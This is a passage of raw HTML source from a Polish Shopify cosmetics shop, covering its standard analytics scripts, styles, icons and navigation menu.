Maroka","paymentSettings":{"currencyCode":"PLN"},"myshopifyDomain":"eliksir-maroka.myshopify.com","countryCode":"PL","storefrontUrl":"https:\/\/eliksirmaroka.pl"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://eliksirmaroka.pl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49433378965","storefrontBaseUrl":"https:\/\/eliksirmaroka.pl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PLN';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":147606929744,"requestId":"1fdb174b-f78e-4009-a31f-9fb55341767d-1768872980"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49433378965,
      theme_id: 177570546000,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eliksirmaroka.pl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eliksirmaroka.pl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eliksirmaroka.pl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49433378965,"isMerchantRequest":null,"themeId":177570546000,"themeCityHash":"1043876588555809359","contentLanguage":"pl","currency":"PLN","eventMetadataId":"0f9e793f-44dc-476b-b5f1-371f7cc9d42f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":147606929744,"requestId":"1fdb174b-f78e-4009-a31f-9fb55341767d-1768872980","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eliksirmaroka.pl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://eliksirmaroka.pl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49433378965"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="177570546000"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eliksirmaroka.pl/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KX55P6LJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Przejdź do treści
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24881547575632__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24881547575632__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24881547575632__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--24881547575632__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24881547575632__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24881547575632__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:0.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='6'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.3rem;
                          --desktop-icon-size: 1.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  warehouse
</span>
                                
                                <span><strong>Darmowa dostawa od 349 zł</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24881547575632__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="ExYksHzH+5A8/2WrSJXScvpOMevAU0WzSirN841qswpqbQkA0vXO7bqWSrAqMYTTZbwIQMqMT0D36ZasSTNkKzJ5sGa1UxjWHiz8iHuuaMAd8LrVoAtq/tli2P3jj/dy1gHZzUFzK9zCG0e/9vhdxR2kL2m2/hYuli1DWSvdOVRldFS0Mm6nPggLrxanD4ty8xw/[base64]/iURGkMc4rqgTQ/lGbBZNutCg=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>ELIKSIR MAROKA</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/nowosci" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      NOWOŚCI
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SKLEP
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sklep" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SKLEP
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/nasze-ulobione-produkty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BESTSELLERY
                                  </a></li><li><a href="/collections/twarz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TWARZ
                                  </a></li><li><a href="/collections/wlosy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    WŁOSY
                                  </a></li><li><a href="/collections/cialo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CIAŁO
                                  </a></li><li><a href="/collections/higiena-intymna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PIELĘGNACJA INTYMNA
                                  </a></li><li><a href="/collections/akcesoria" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AKCESORIA
                                  </a></li><li><a href="/collections/meska-kolekcja" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MĘSKA KOLEKCJA
                                  </a></li><li><a href="/pages/maroko-w-twoim-domu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MAROKO
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/zestawy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ZESTAWY
                    </a></li><li><a href="/collections/promocja" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PROMOCJA
                    </a></li><li><a href="https://eliksirmaroka.pl/blogs/home" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BLOG
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://eliksirmaroka.pl/customer_authentication/redirect?locale=pl&region_country=PL" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Zaloguj się</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/eliksirmaroka" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/eliksir_maroka/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@eliksirmaroka.pl" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCkRrk2MZB51hlFclhXduO1g" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">Youtube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/nowosci" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>NOWOŚCI</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SKLEP</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/nasze-ulobione-produkty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  BESTSELLERY
                                </a></li><li><a href="/collections/twarz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TWARZ
                                </a></li><li><a href="/collections/wlosy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  WŁOSY
                                </a></li><li><a href="/collections/cialo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CIAŁO
                                </a></li><li><a href="/collections/higiena-intymna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PIELĘGNACJA INTYMNA
                                </a></li><li><a href="/collections/akcesoria" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AKCESORIA
                                </a></li><li><a href="/collections/meska-kolekcja" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MĘSKA KOLEKCJA
                                </a></li><li><a href="/pages/maroko-w-twoim-domu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MAROKO
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/zestawy" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ZESTAWY</span>
                  </a></li><li><a href="/collections/promocja" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>PROMOCJA</span>
                  </a></li><li><a href="https://eliksirmaroka.pl/blogs/home" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>BLOG</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 31.40520896426408%"
            
